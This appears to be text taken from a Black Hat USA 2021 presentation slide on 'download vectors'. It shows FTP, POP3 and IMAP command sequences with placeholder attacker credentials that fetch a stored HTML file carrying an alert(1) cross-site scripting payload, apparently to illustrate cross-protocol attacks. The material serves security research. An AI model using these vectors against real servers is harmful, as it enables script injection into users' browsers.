 Example Download Vectors
FTP (Generic)
USER attacker
PASS S3cr3t
TYPE I
PASV
RETR stored-xss.html
stored-xss.html
HTTP/1.1 200 OK
<!DOCTYPE html>
<html><head></head><body>
<script>alert(1);</script>
</body>
POP3 (Generic)
user attacker
pass S3cr3t
retr 1
IMAP (Generic)
A1 LOGIN attacker S3cr3t
A2 SELECT "INBOX"
A3 FETCH 1 rfc822
20
TELNET
black hat®
USA 2021
JULY 31 - AUGUST 5, 2021
VIRTUAL EVENT